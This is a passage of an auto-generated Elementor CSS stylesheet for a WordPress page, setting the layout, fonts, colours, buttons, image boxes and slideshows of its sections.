.elementor-element.elementor-element-0822a62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-9878 .elementor-element.elementor-element-0822a62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-f90c12e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-element-populated, .elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-element-populated > .elementor-background-overlay, .elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-f90c12e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-4a619f7{text-align:start;}.elementor-9878 .elementor-element.elementor-element-4a619f7 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-c50e06e > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-c50e06e{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-926b983 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-926b983{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-926b983 .elementor-icon-list-text{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-1d76829 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-1d76829 > .elementor-widget-container{margin:-10px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-38b823d:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-38b823d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-38b823d > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-38b823d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-38b823d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-445e1b0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-445e1b0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-445e1b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-445e1b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-b89ff4e > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-1d218a5{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-1d218a5 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-1d218a5 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-faca68b{text-align:start;}.elementor-9878 .elementor-element.elementor-element-faca68b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-d1eec06 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d1eec06{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-c7e1edd > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-c7e1edd .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-aaf8381:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-aaf8381 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #226DA6 0%, #FFFFFF 100%);}.elementor-9878 .elementor-element.elementor-element-aaf8381 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-aaf8381{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-9878 .elementor-element.elementor-element-aaf8381 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-7b3e05e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-element-populated, .elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-element-populated > .elementor-background-overlay, .elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-7b3e05e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-8cb1f2b{width:var( --container-widget-width, 99.85% );max-width:99.85%;--container-widget-width:99.85%;--container-widget-flex-grow:0;}.elementor-9878 .elementor-element.elementor-element-8cb1f2b > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-9878 .elementor-element.elementor-element-8cb1f2b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:600;color:#000000;}.elementor-9878 .elementor-element.elementor-element-ceab2e7 > .elementor-widget-container{margin:3px 0px -20px 40px;}.elementor-9878 .elementor-element.elementor-element-ceab2e7{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-2c75a0d > .elementor-widget-container{margin:0px 0px 20px 60px;}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-2c75a0d{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-2c75a0d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-a214868 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-a214868 > .elementor-widget-container{margin:-10px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-27f5262:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-27f5262 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-27f5262 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-27f5262{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-27f5262 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-bb6fe96:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-bb6fe96 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-bb6fe96 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-bb6fe96 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-ce88788 > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-e1862e3{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-e1862e3 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-e1862e3 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf{text-align:start;}.elementor-9878 .elementor-element.elementor-element-d5d9bbf .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:700;text-transform:capitalize;line-height:1.2em;letter-spacing:0.9px;color:#101115;}.elementor-9878 .elementor-element.elementor-element-71fd088 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-71fd088{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-589221f .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-589221f .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-589221f > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-589221f .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-589221f .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-589221f .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-589221f .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-d56be19.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-d56be19 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d56be19 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d56be19 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-main-swiper{height:155px;width:70%;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-d56be19 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-d56be19 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-d56be19 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-d0c0c28.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-d0c0c28 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-main-swiper{height:165px;width:70%;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-d0c0c28 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-d0c0c28 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-261a204.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-261a204 .swiper-pagination-bullet-active, .elementor-9878 .elementor-element.elementor-element-261a204 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-261a204 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-main-swiper{height:160px;width:70%;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-261a204 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-261a204 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-261a204 .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-261a204 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-12de1ec:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-12de1ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-12de1ec > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-12de1ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-12de1ec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-799f0de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-799f0de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9878 .elementor-element.elementor-element-799f0de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-799f0de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-701c859 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-f808a09{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-f808a09 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-f808a09 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-343e517{--spacer-size:110px;}.elementor-9878 .elementor-element.elementor-element-e7f74a5{text-align:start;}.elementor-9878 .elementor-element.elementor-element-e7f74a5 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-b657bbf:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-b657bbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-b657bbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-b657bbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-c9513eb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-c9513eb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-c9513eb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9878 .elementor-element.elementor-element-c9513eb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-0608a2f > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-0bb5978 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-615f5cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-615f5cd.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9878 .elementor-element.elementor-element-615f5cd.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9878 .elementor-element.elementor-element-615f5cd.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-615f5cd .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-929dd9f > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-dd10f45 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-dd10f45.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-9878 .elementor-element.elementor-element-dd10f45.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-9878 .elementor-element.elementor-element-dd10f45.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-dd10f45 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-0b3dec8 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-dad4901 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-dad4901.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-9878 .elementor-element.elementor-element-dad4901.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-9878 .elementor-element.elementor-element-dad4901.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-dad4901 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-ff608c1 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-ff608c1.elementor-position-right .elementor-image-box-img{margin-left:9px;}.elementor-9878 .elementor-element.elementor-element-ff608c1.elementor-position-left .elementor-image-box-img{margin-right:9px;}.elementor-9878 .elementor-element.elementor-element-ff608c1.elementor-position-top .elementor-image-box-img{margin-bottom:9px;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-wrapper .elementor-image-box-img{width:33%;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-ff608c1 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-8888b5e > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-6936e46{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-6936e46 .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-6936e46 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-bf30fe0 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-bf30fe0 .elementor-button:focus{background-color:#FFFFFF;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-bf30fe0 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-bf30fe0 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-bf30fe0 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-bf30fe0 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-82705b6:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-82705b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-82705b6 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-82705b6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-82705b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-d712b79:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-d712b79 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9878 .elementor-element.elementor-element-d712b79 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-d712b79 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-5eeb3ba > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-6dad46d{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-6dad46d > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-6dad46d .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-44e20ae{--spacer-size:110px;}.elementor-9878 .elementor-element.elementor-element-3df68c2{text-align:start;}.elementor-9878 .elementor-element.elementor-element-3df68c2 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-1952e27:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-1952e27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 